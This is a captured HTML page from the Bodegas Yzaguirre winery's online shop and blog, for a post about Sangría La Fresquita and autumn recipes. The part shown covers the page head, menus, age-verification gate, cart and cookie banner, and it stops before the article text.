

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.bodegasyzaguirre.com/es/blog/post/191-sangraa-la-fresquita-y-recetas-originales-para-este-otoao
body_size: 15997
content:
<!doctype html>
<html lang="es">

  <head>
    
      
  <meta charset="utf-8">


  <meta http-equiv="x-ua-compatible" content="ie=edge">



  <title>Recetas orginales para el otoño con Sangría La Fresquita</title>
  <meta name="description" content="Receta de otoño perfecta para maridar con Sangría La Fresquita: calabaza gratinada con queso al horno">
  <meta name="keywords" content="">
      <meta name="robots" content="index, follow">
        <link rel="canonical" href="https://www.bodegasyzaguirre.com/es/blog/post/191-sangraa-la-fresquita-y-recetas-originales-para-este-otoao">
    
                  <link rel="alternate" href="https://www.bodegasyzaguirre.com/es/blog/post/191-" hreflang="es">
                  <link rel="alternate" href="https://www.bodegasyzaguirre.com/en/blog/post/191-" hreflang="en-us">
                  <link rel="alternate" href="https://www.bodegasyzaguirre.com/ca/blog/post/191-" hreflang="ca-es">
        



  <meta name="viewport" content="width=device-width, initial-scale=1">



  <link rel="icon" type="image/vnd.microsoft.icon" href="https://www.bodegasyzaguirre.com/img/favicon.ico?1619135975">
  <link rel="shortcut icon" type="image/x-icon" href="https://www.bodegasyzaguirre.com/img/favicon.ico?1619135975">



    <link rel="stylesheet" href="https://www.bodegasyzaguirre.com/themes/yzaguirre/assets/css/theme.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.bodegasyzaguirre.com/modules/blockreassurance/views/dist/front.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.bodegasyzaguirre.com/modules/lgcookieslaw/views/css/plugins/tooltipster/tooltipster.bundle.min.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.bodegasyzaguirre.com/modules/lgcookieslaw/views/css/plugins/tooltipster/tooltipster.borderless.min.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.bodegasyzaguirre.com/modules/lgcookieslaw/views/css/lgcookieslaw_1_1.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.bodegasyzaguirre.com/modules/lgcookieslaw/views/css/front.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.bodegasyzaguirre.com/modules/jscomposer/include/smartultimatevcaddons/assets/min-css/override.theme.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.bodegasyzaguirre.com/modules/jscomposer/include/smartultimatevcaddons/assets/min-css/animate.min.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.bodegasyzaguirre.com/modules/jscomposer/include/smartultimatevcaddons/assets/min-css/style.min.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.bodegasyzaguirre.com/modules/jscomposer/include/smartultimatevcaddons/assets/min-css/vc-fronteditor.min.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.bodegasyzaguirre.com/modules/jscomposer/assets/css/js_composer.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.bodegasyzaguirre.com/modules/everpsblog/views/css/everpsblog.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.bodegasyzaguirre.com/modules/everpsblog/views/css/everpsblog-columns.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.bodegasyzaguirre.com/modules/everpsblog/views/css/everpsblog-all.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.bodegasyzaguirre.com/modules/everpsblog/views/css/custom.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.bodegasyzaguirre.com/modules/ndk_advanced_custom_fields/views/css/front.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.bodegasyzaguirre.com/modules/ndk_advanced_custom_fields/views/css/chosen.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.bodegasyzaguirre.com/modules/karakaroa//views/css/front.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.bodegasyzaguirre.com/js/jquery/ui/themes/base/minified/jquery-ui.min.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.bodegasyzaguirre.com/js/jquery/ui/themes/base/minified/jquery.ui.theme.min.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.bodegasyzaguirre.com/js/jquery/plugins/fancybox/jquery.fancybox.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.bodegasyzaguirre.com/js/jquery/plugins/chosen/jquery.chosen.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.bodegasyzaguirre.com/modules/ps_imageslider/css/homeslider.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.bodegasyzaguirre.com/modules/adultadvice/views/css/adultadvice.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.bodegasyzaguirre.com/themes/yzaguirre/assets/css/custom.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/bootstrap@4.5.3/dist/css/bootstrap.min.css" integrity="sha384-TX8t27EcRE3e/ihU7zmQxVncDAy5uIKz4rEkgIXeMed4M0jlfIDPvg6uqKI2xXr2" crossorigin="anonymous">
  <link rel="stylesheet" href="https://www.bodegasyzaguirre.com/themes/yzaguirre/assets/css/style.css" type="text/css" media="all">




    <script type="text/javascript" src="https://www.bodegasyzaguirre.com/js/jquery/jquery-1.11.0.min.js" ></script>


  <script type="text/javascript">
        var customizeText = "Personalizar";
        var prestashop = {"cart":{"products":[],"totals":{"total":{"type":"total","label":"Total","amount":0,"value":"0,00\u00a0\u20ac"},"total_including_tax":{"type":"total","label":"Total (impuestos incl.)","amount":0,"value":"0,00\u00a0\u20ac"},"total_excluding_tax":{"type":"total","label":"Total (impuestos excl.)","amount":0,"value":"0,00\u00a0\u20ac"}},"subtotals":{"products":{"type":"products","label":"Subtotal","amount":0,"value":"0,00\u00a0\u20ac"},"discounts":null,"shipping":{"type":"shipping","label":"Transporte","amount":0,"value":""},"tax":null},"products_count":0,"summary_string":"0 art\u00edculos","vouchers":{"allowed":1,"added":[]},"discounts":[],"minimalPurchase":0,"minimalPurchaseRequired":""},"currency":{"name":"Euro","iso_code":"EUR","iso_code_num":"978","sign":"\u20ac"},"customer":{"lastname":null,"firstname":null,"email":null,"birthday":null,"newsletter":null,"newsletter_date_add":null,"optin":null,"website":null,"company":null,"siret":null,"ape":null,"is_logged":false,"gender":{"type":null,"name":null},"addresses":[]},"language":{"name":"Espa\u00f1ol (Spanish)","iso_code":"es","locale":"es-ES","language_code":"es","is_rtl":"0","date_format_lite":"d\/m\/Y","date_format_full":"d\/m\/Y H:i:s","id":1},"page":{"title":"","canonical":"https:\/\/www.bodegasyzaguirre.com\/es\/blog\/post\/191-sangraa-la-fresquita-y-recetas-originales-para-este-otoao","meta":{"title":"Recetas orginales para el oto\u00f1o con Sangr\u00eda La Fresquita","description":"Receta de oto\u00f1o perfecta para maridar con Sangr\u00eda La Fresquita: calabaza gratinada con queso al horno","keywords":"","robots":"index, follow"},"page_name":"module-everpsblog-post","body_classes":{"lang-es":true,"lang-rtl":false,"country-ES":true,"currency-EUR":true,"layout-full-width":true,"page-":true,"tax-display-enabled":true,"page-everblog":true,"page-everblog-post":true,"page-everblog-post-id-191":true,"page-everblog-layouts\/layout-full-width.tpl":true},"admin_notifications":[]},"shop":{"name":"Bodegas Yzaguirre","logo":"https:\/\/www.bodegasyzaguirre.com\/img\/bodegas-yzaguirre-logo-1619135962.jpg","stores_icon":"https:\/\/www.bodegasyzaguirre.com\/img\/logo_stores.png","favicon":"https:\/\/www.bodegasyzaguirre.com\/img\/favicon.ico"},"urls":{"base_url":"https:\/\/www.bodegasyzaguirre.com\/","current_url":"https:\/\/www.bodegasyzaguirre.com\/es\/blog\/post\/191-sangraa-la-fresquita-y-recetas-originales-para-este-otoao","shop_domain_url":"https:\/\/www.bodegasyzaguirre.com","img_ps_url":"https:\/\/www.bodegasyzaguirre.com\/img\/","img_cat_url":"https:\/\/www.bodegasyzaguirre.com\/img\/c\/","img_lang_url":"https:\/\/www.bodegasyzaguirre.com\/img\/l\/","img_prod_url":"https:\/\/www.bodegasyzaguirre.com\/img\/p\/","img_manu_url":"https:\/\/www.bodegasyzaguirre.com\/img\/m\/","img_sup_url":"https:\/\/www.bodegasyzaguirre.com\/img\/su\/","img_ship_url":"https:\/\/www.bodegasyzaguirre.com\/img\/s\/","img_store_url":"https:\/\/www.bodegasyzaguirre.com\/img\/st\/","img_col_url":"https:\/\/www.bodegasyzaguirre.com\/img\/co\/","img_url":"https:\/\/www.bodegasyzaguirre.com\/themes\/yzaguirre\/assets\/img\/","css_url":"https:\/\/www.bodegasyzaguirre.com\/themes\/yzaguirre\/assets\/css\/","js_url":"https:\/\/www.bodegasyzaguirre.com\/themes\/yzaguirre\/assets\/js\/","pic_url":"https:\/\/www.bodegasyzaguirre.com\/upload\/","pages":{"address":"https:\/\/www.bodegasyzaguirre.com\/es\/direccion","addresses":"https:\/\/www.bodegasyzaguirre.com\/es\/direcciones","authentication":"https:\/\/www.bodegasyzaguirre.com\/es\/iniciar-sesion","cart":"https:\/\/www.bodegasyzaguirre.com\/es\/carrito","category":"https:\/\/www.bodegasyzaguirre.com\/es\/index.php?controller=category","cms":"https:\/\/www.bodegasyzaguirre.com\/es\/index.php?controller=cms","contact":"https:\/\/www.bodegasyzaguirre.com\/es\/contacto","discount":"https:\/\/www.bodegasyzaguirre.com\/es\/descuento","guest_tracking":"https:\/\/www.bodegasyzaguirre.com\/es\/seguimiento-pedido-invitado","history":"https:\/\/www.bodegasyzaguirre.com\/es\/historial-compra","identity":"https:\/\/www.bodegasyzaguirre.com\/es\/datos-personales","index":"https:\/\/www.bodegasyzaguirre.com\/es\/","my_account":"https:\/\/www.bodegasyzaguirre.com\/es\/mi-cuenta","order_confirmation":"https:\/\/www.bodegasyzaguirre.com\/es\/confirmacion-pedido","order_detail":"https:\/\/www.bodegasyzaguirre.com\/es\/index.php?controller=order-detail","order_follow":"https:\/\/www.bodegasyzaguirre.com\/es\/seguimiento-pedido","order":"https:\/\/www.bodegasyzaguirre.com\/es\/pedido","order_return":"https:\/\/www.bodegasyzaguirre.com\/es\/index.php?controller=order-return","order_slip":"https:\/\/www.bodegasyzaguirre.com\/es\/facturas-abono","pagenotfound":"https:\/\/www.bodegasyzaguirre.com\/es\/pagina-no-encontrada","password":"https:\/\/www.bodegasyzaguirre.com\/es\/recuperar-contrase\u00f1a","pdf_invoice":"https:\/\/www.bodegasyzaguirre.com\/es\/index.php?controller=pdf-invoice","pdf_order_return":"https:\/\/www.bodegasyzaguirre.com\/es\/index.php?controller=pdf-order-return","pdf_order_slip":"https:\/\/www.bodegasyzaguirre.com\/es\/index.php?controller=pdf-order-slip","prices_drop":"https:\/\/www.bodegasyzaguirre.com\/es\/productos-rebajados","product":"https:\/\/www.bodegasyzaguirre.com\/es\/index.php?controller=product","search":"https:\/\/www.bodegasyzaguirre.com\/es\/busqueda","sitemap":"https:\/\/www.bodegasyzaguirre.com\/es\/mapa del sitio","stores":"https:\/\/www.bodegasyzaguirre.com\/es\/tiendas","supplier":"https:\/\/www.bodegasyzaguirre.com\/es\/proveedor","register":"https:\/\/www.bodegasyzaguirre.com\/es\/iniciar-sesion?create_account=1","order_login":"https:\/\/www.bodegasyzaguirre.com\/es\/pedido?login=1"},"alternative_langs":{"es":"https:\/\/www.bodegasyzaguirre.com\/es\/blog\/post\/191-","en-us":"https:\/\/www.bodegasyzaguirre.com\/en\/blog\/post\/191-","ca-es":"https:\/\/www.bodegasyzaguirre.com\/ca\/blog\/post\/191-"},"theme_assets":"\/themes\/yzaguirre\/assets\/","actions":{"logout":"https:\/\/www.bodegasyzaguirre.com\/es\/?mylogout="},"no_picture_image":{"bySize":{"small_default":{"url":"https:\/\/www.bodegasyzaguirre.com\/img\/p\/es-default-small_default.jpg","width":98,"height":98},"cart_default":{"url":"https:\/\/www.bodegasyzaguirre.com\/img\/p\/es-default-cart_default.jpg","width":125,"height":125},"home_default":{"url":"https:\/\/www.bodegasyzaguirre.com\/img\/p\/es-default-home_default.jpg","width":250,"height":250},"medium_default":{"url":"https:\/\/www.bodegasyzaguirre.com\/img\/p\/es-default-medium_default.jpg","width":452,"height":452},"large_default":{"url":"https:\/\/www.bodegasyzaguirre.com\/img\/p\/es-default-large_default.jpg","width":1065,"height":819}},"small":{"url":"https:\/\/www.bodegasyzaguirre.com\/img\/p\/es-default-small_default.jpg","width":98,"height":98},"medium":{"url":"https:\/\/www.bodegasyzaguirre.com\/img\/p\/es-default-home_default.jpg","width":250,"height":250},"large":{"url":"https:\/\/www.bodegasyzaguirre.com\/img\/p\/es-default-large_default.jpg","width":1065,"height":819},"legend":""}},"configuration":{"display_taxes_label":true,"display_prices_tax_incl":true,"is_catalog":false,"show_prices":true,"opt_in":{"partner":true},"quantity_discount":{"type":"discount","label":"Descuento unitario"},"voucher_enabled":1,"return_enabled":0},"field_required":[],"breadcrumb":{"links":[{"title":"Inicio","url":"https:\/\/www.bodegasyzaguirre.com\/es\/"},{"title":"Blog","url":"https:\/\/www.bodegasyzaguirre.com\/es\/blog"},{"title":"Noticias","url":"https:\/\/www.bodegasyzaguirre.com\/es\/blog\/category\/6-noticias"},{"title":"Sangr\u00eda la Fresquita y recetas originales para este oto\u00f1o","url":"https:\/\/www.bodegasyzaguirre.com\/es\/blog\/post\/191-sangraa-la-fresquita-y-recetas-originales-para-este-otoao"}],"count":4},"link":{"protocol_link":"https:\/\/","protocol_content":"https:\/\/"},"time":1770155616,"static_token":"06d46e7f37c476429055e3dd88f1502b","token":"776eec5887ea7b910a0b58bde5df0ce7","debug":false};
        var psemailsubscription_subscription = "https:\/\/www.bodegasyzaguirre.com\/es\/module\/ps_emailsubscription\/subscription";
        var psr_icon_color = "#FFFFFF";
      </script>



  
<script type="text/javascript">
    var lgcookieslaw_consent_mode = 1;
    var lgcookieslaw_banner_url_ajax_controller = "https://www.bodegasyzaguirre.com/es/module/lgcookieslaw/ajax";     var lgcookieslaw_cookie_values = null;     var lgcookieslaw_saved_preferences = 0;
    var lgcookieslaw_ajax_calls_token = "15864fee5446d315cf02b121a223a351";
    var lgcookieslaw_reload = 0;
    var lgcookieslaw_block_navigation = 0;
    var lgcookieslaw_banner_position = 2;
    var lgcookieslaw_show_fixed_button = 1;
    var lgcookieslaw_save_user_consent = 1;
    var lgcookieslaw_reject_cookies_when_closing_banner = 0;
</script>

<!-- emarketing start -->



<!-- emarketing end --><script type="text/javascript">var SdsJsOnLoadActions = [];window.onload=function(){ $.each(SdsJsOnLoadActions, function(k, func){ func.call(); }); };</script><script async src="//static.zotabox.com////widgets.js"></script><meta property="og:type" content="website">
<meta property="og:site_name" content="Bodegas Yzaguirre">
<meta property="og:locale" content="es">
<meta property="og:url" content="https://www.bodegasyzaguirre.com/es/blog/post/191-sangraa-la-fresquita-y-recetas-originales-para-este-otoao">
<meta property="og:title" content="Bodegas Yzaguirre">
<meta property="og:description" content="">
<meta property="og:image" content="https://www.bodegasyzaguirre.com/img/bodegas-yzaguirre-logo-1619135962.jpg">
<meta property="og:image:alt" content="Bodegas Yzaguirre - Bodegas Yzaguirre">





  
 <!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-8QGDZNZF46"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-8QGDZNZF46');
</script>
     
    <!-- Twitter Card data -->
    <meta name="twitter:card" content="summary">
        <meta name="twitter:title" content="Recetas orginales para el otoño con Sangría La Fresquita">
    <meta name="twitter:description" content="Receta de otoño perfecta para maridar con Sangría La Fresquita: calabaza gratinada con queso al horno">
        <meta name="twitter:image" content="https://www.bodegasyzaguirre.com/modules/everpsblog/views/img/posts/post_image_191.jpg">
    <!-- Open Graph Card data -->
    <meta property="og:type" content="website">
    <meta property="og:url" content="https://www.bodegasyzaguirre.com/es/blog/post/191-sangraa-la-fresquita-y-recetas-originales-para-este-otoao">
    <meta property="og:title" content="Recetas orginales para el otoño con Sangría La Fresquita">
    <meta property="og:site_name" content="Bodegas Yzaguirre">
    <meta property="og:description" content="Receta de otoño perfecta para maridar con Sangría La Fresquita: calabaza gratinada con queso al horno">
    <meta property="og:image" content="https://www.bodegasyzaguirre.com/modules/everpsblog/views/img/posts/post_image_191.jpg">
    <script type="application/ld+json">
    {
    "@context": "https://schema.org",
    "@type": "Article",
    "mainEntityOfPage": {
      "@type": "WebPage",
      "@id": "https://google.com/article"
    },
    "headline": "Sangría la Fresquita y recetas originales para este otoño",
    "image": [
      "https://www.bodegasyzaguirre.com/img/post/191.jpg"
     ],
    "datePublished": "04-10-2022",
    "dateModified": "2023-01-23 13:40:26",
    "author": {
      "@type": "Person",
      "name": "Bodegas Yzaguirre"
    },
     "publisher": {
      "@type": "Organization",
      "name": "Bodegas Yzaguirre",
      "logo": {
        "@type": "ImageObject",
        "url": "https://www.bodegasyzaguirre.com/img/bodegas-yzaguirre-logo-1619135962.jpg"
      }
    }
    }
    </script>

  </head>

  <body id="module-everpsblog-post" class="lang-es country-es currency-eur layout-full-width page- tax-display-enabled page-everblog page-everblog-post page-everblog-post-id-191 page-everblog-layouts-layout-full-width-tpl">

    
      
    
  
    <nav id="cart-info">

      <div class="header-carrito p-4">
        <div class="d-flex">
            <img class="mr-3" src="https://www.bodegasyzaguirre.com/themes/yzaguirre/assets/img/icon-bag.svg" alt="icono carrito">
            <p>CARRITO</p>
        </div>
        <a href="#" title="Cierra el carrito" id="closecart" class="close-carrito"><img src="https://www.bodegasyzaguirre.com/themes/yzaguirre/assets/img/icon-close.svg" alt="icono cerrar"></a>
      </div>

      <div id="result_cart" class="px-4"></div>
      <div class="content-cart body-carrito"></div>

    </nav>


    <main>
      
              

      <section id="header" class="section-header">
        
          
<div id="adultadvice_bg"></div>
<div id="adultadvice">
    <div class="container">
        <div class="row">
            <div class="col-xs-12 mt-3 mb-1">
                <div class="adultadvice_content">
                <p style="text-align:center;"><img src="https://www.bodegasyzaguirre.com/img/cms/logo-yzaguirre-front.jpg" alt="" width="650" height="433" /></p>
<p style="text-align:center;">El contenido de este sitio está dirigido a personas con edad legal para consumir bebidas alcoholicas. Bebe con moderación, es tu responsabilidad.</p>
                <form method="POST" action="https://www.bodegasyzaguirre.com/es/module/adultadvice/consent?token=c8ed1f9c326e37899f13fa01bd25c763">
                    <div class="row mt-2">
                        <div class="col-xs-12 col-md-6">
                            <button type="submit" class="btn btn-block btn-success mb-1">Entrar, soy mayor de edad</button>
                        </div>
                        <div class="col-xs-12 col-md-6">
                            <a href="https://google.com" class="btn btn-block btn-danger mb-1">Salir, no soy mayor de edad</a>
                        </div>
                    </div>
                </form>
                </div>
            </div>
        </div>
    </div>
</div>



  <nav class="preheader">
    <div class="container">
      <div class="row">
          <div class="col-lg-6 d-flex align-items-center justify-content-lg-start justify-content-center">
            <div id="sgadvice_header">
			<p><a href="tel:+34977840655" title="Llámanos a nuestro teléfono de contacto"><img class="mr-2" src="https://www.bodegasyzaguirre.com/themes/yzaguirre/assets/img/icon-phone.svg" alt="icono teléfono" />+34 977 840 655</a> | <a href="https://www.bodegasyzaguirre.com/es/contacto" title="Envianos un mail para contactar con nosotros"><img class="mx-sm-1 mx-1" src="https://www.bodegasyzaguirre.com/themes/yzaguirre/assets/img/icon-email.svg" alt="email" /></a> |</p>
<p class="mr-lg-6"><img class="mr-2" src="https://www.bodegasyzaguirre.com/themes/yzaguirre/assets/img/icon-shipping.svg" alt="icono envio" />Envío gratis a partir de 50€</p>
		</div>
          </div>
          <div class="col-lg-6 d-lg-flex d-none align-items-center justify-content-end">
                        <a href="https://www.bodegasyzaguirre.com/es/mi-cuenta" title="Acceda a su cuenta de cliente" class="ml-3" rel="nofollow"><img class="mr-2" src="https://www.bodegasyzaguirre.com/themes/yzaguirre/assets/img/icon-user.svg" alt="icono usuario">Iniciar sesión</a>
          <div class="lang d-flex align-items-center justify-content-end">
                    <a href="https://www.bodegasyzaguirre.com/es/blog/post/191-" title="Cambia el idioma de la página al Español" class="ml-3 active">ES</a>
                    <a href="https://www.bodegasyzaguirre.com/en/blog/post/191-" title="Cambia el idioma de la página al English" class="ml-3">EN</a>
                    <a href="https://www.bodegasyzaguirre.com/ca/blog/post/191-" title="Cambia el idioma de la página al Català" class="ml-3">CA</a>
              </div>
          </div>
      </div>
    </div>
  </nav>



  <header>
    <div class="container">
       <div class="row">
          <div class="col-sm-5 col-3 d-lg-none d-flex align-items-center">
            <a class="menu" href="#" title="Accede al menú"><img src="https://www.bodegasyzaguirre.com/themes/yzaguirre/assets/img/icon-menu.svg" alt="icono menú"></a>
            <div id="searchBarCopy" class="mr-xl-4 ml-3 dropdown">
            </div>
          </div>

        <div class="col-sm-2 col-6 d-flex justify-content-lg-start justify-content-center align-items-center">
                            <a href="https://www.bodegasyzaguirre.com/">
                   <img class="logonew" src="https://www.bodegasyzaguirre.com/themes/yzaguirre/assets/img/logo-yzaguirre.jpg" alt="Bodegas Yzaguirre"/>
                </a>
                    </div>
        <div class="col-lg-10 col-sm-5 col-3 d-flex justify-content-sm-end align-items-center">
          

<nav class="d-lg-flex d-none">
    
        

                  
            

                                    <a href="https://reservas.bodegasyzaguirre.com/reserva/visitas?utm_source=web_bodegas&amp;utm_medium=referral&amp;utm_campaign=web_principal" target="_blank" title="Accede al apartado de Enoturismo" class="mr-xl-4 mr-3 after ">Enoturismo</a>
                      

            
                  
            

                                    <a href="https://bodegasyzaguirre.com/es/2-tienda"title="Accede al apartado de Tienda" class="mr-xl-4 mr-3 after ">Tienda</a>
                      

            
                            <div class="mr-xl-4 mr-3 after dropdown">
          
            

                                    <a class="dropdown-toggle" href="#" id="navbarShop" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
              Productos
              </a>
                      

                    <div class="dropdown-menu" aria-labelledby="navbarShop">
            
        

                  
            

                      <a class="dropdown-item" href="https://www.bodegasyzaguirre.com/es/content/25-packs-ybox" title="Accede a Packs Ybox">Packs Ybox</a>
          

            
                  
            

                      <a class="dropdown-item" href="https://www.bodegasyzaguirre.com/es/content/26-sangrias-de-bodegas-yzaguirre" title="Accede a Sangrías de Bodegas Yzaguirre">Sangrías de Bodegas Yzaguirre</a>
          

            
                  
            

                      <a class="dropdown-item" href="https://www.bodegasyzaguirre.com/es/content/27-vinos" title="Accede a Vinos">Vinos</a>
          

            
                  
            

                      <a class="dropdown-item" href="https://www.bodegasyzaguirre.com/es/content/28-vinos-dulces" title="Accede a Vinos Dulces">Vinos Dulces</a>
          

            
                  
            

                      <a class="dropdown-item" href="https://www.bodegasyzaguirre.com/es/content/29-vermouth-yzaguirre" title="Accede a Vermouth Yzaguirre">Vermouth Yzaguirre</a>
          

            
                  
            

                      <a class="dropdown-item" href="https://www.bodegasyzaguirre.com/es/content/30-vermouth-francisco-simo-y-cia" title="Accede a Vermouth Francisco Simó y Cia">Vermouth Francisco Simó y Cia</a>
          

            
                  
            

                      <a class="dropdown-item" href="https://www.bodegasyzaguirre.com/es/content/19-vino-agridulce" title="Accede a Vino Agridulce">Vino Agridulce</a>
          

            
                  
            

                      <a class="dropdown-item" href="https://www.bodegasyzaguirre.com/es/content/31-lotes" title="Accede a Lotes">Lotes</a>
          

            
              </ul>
    
          </div>
          </div>
            
                            <div class="mr-xl-4 mr-3 after dropdown">
          
            

                                    <a class="dropdown-toggle" href="#" id="navbarShop" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
              Recetas
              </a>
                      

                    <div class="dropdown-menu" aria-labelledby="navbarShop">
            
        

                  
            

                      <a class="dropdown-item" href="https://www.bodegasyzaguirre.com/es/content/category/3-cocktails" title="Accede a Cocktails">Cocktails</a>
          

            
                  
            

                      <a class="dropdown-item" href="https://www.bodegasyzaguirre.com/es/content/category/5-cocina" title="Accede a Cocina">Cocina</a>
          

            
              </ul>
    
          </div>
          </div>
            
                  
            

                                    <a href="https://bodegasyzaguirre.com/es/blog"title="Accede al apartado de Noticias" class="mr-xl-4 mr-3 after ">Noticias</a>
                      

            
                  
            

                                    <a href="https://www.bodegasyzaguirre.com/es/content/1-historia"title="Accede al apartado de Historia" class="mr-xl-4 mr-3 after ">Historia</a>
                      

            
                  
            

                                    <a href="https://bodegasyzaguirre.com/es/contacto"title="Accede al apartado de Contacto" class="mr-xl-4 mr-3 after ">Contacto</a>
                      

            
              </ul>
    

</nav>
<div id="searchBarOrig" class="mr-xl-4 mr-3 dropdown d-lg-flex d-none">
	<div>
		<a class="dropdown-toggle dropdown-toggle-search" href="#" id="navbarSearch" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="true">
			<img src="https://www.bodegasyzaguirre.com/themes/yzaguirre/assets/img/search-white.svg" alt="icono búsqueda">
		</a>
		<div class="dropdown-menu dropdown-search" aria-labelledby="navbarSearch" style="position: absolute; transform: translate3d(-43px, 19px, 0px); top: 0px; left: 0px; will-change: transform;" x-placement="bottom-start" data-search-controller-url="//www.bodegasyzaguirre.com/es/busqueda">
			<form method="get" action="//www.bodegasyzaguirre.com/es/busqueda" class="d-flex">
			<input type="hidden" name="controller" value="search">
				<input class="form-control form-control-search" type="search" name="s" value="" placeholder="Buscar" aria-label="Search">
				<button class="btn btn-search my-2 my-sm-0" type="submit"><img src="https://www.bodegasyzaguirre.com/themes/yzaguirre/assets/img/search-bar.svg" alt="icono búsqueda"></button>
			</form>
		</div>
	</div>
</div>
<div id="_desktop_new_cart">
  <div class="blockcart carrito d-flex inactive" data-refresh-url="//www.bodegasyzaguirre.com/es/module/ps_shoppingcart/ajax">
    <div class="d-flex flex-column justify-content-between align-content-between">
        <div class="d-flex justify-content-start position-relative">
            <img src="https://www.bodegasyzaguirre.com/themes/yzaguirre/assets/img/icon-box.svg" alt="" />
            <span class="notify cart-products-count">0</span>
        </div>
            </div>
    <span class="after dropdown ml-2">
        <span class="dropdown-toggle"></span>
    </span>
      </div>
  <div class="body">
    <div id="shipping" class="px-4">
  	<div class="alert alert-info">
 	Transporte gratis en pedidos superiores a 50€. Para saber el coste de tu envío, introduce tu dirección en la página de Carrito
	</div>
  </div>
 
        <div class="alert alert-warning m-4">No hay productos en tu carrito</div>
          
  </div>
</div>


<div id="lgcookieslaw_banner" class="lgcookieslaw-banner lgcookieslaw-banner-bottom lgcookieslaw-reject-button-enabled">
    
    <div class="container">
        <div class="lgcookieslaw-banner-message">
            <p>Este sitio web utiliza cookies propias y de terceros para mejorar nuestros servicios y mostrarle publicidad relacionada con sus preferencias mediante el análisis de sus hábitos de navegación. Para dar su consentimiento sobre su uso pulse el botón Acepto.</p>

            <div class="lgcookieslaw-link-container">
                <a class="lgcookieslaw-info-link lgcookieslaw-link" target="_blank" href="https://www.bodegasyzaguirre.com/es/content/4-condiciones-generales-de-la-contratacion">Política de cookies</a>

                <a id="lgcookieslaw_customize_cookies_link" class="lgcookieslaw-customize-cookies-link lgcookieslaw-link">Personalizar cookies</a>
            </div>
        </div>
        <div class="lgcookieslaw-button-container">
                            <button class="lgcookieslaw-button lgcookieslaw-reject-button">
                    Rechazar todo
                </button>
            
            <button class="lgcookieslaw-button lgcookieslaw-accept-button">
                Acepto
            </button>
        </div>
    </div>
</div>

<div id="lgcookieslaw_modal" class="lgcookieslaw-modal">
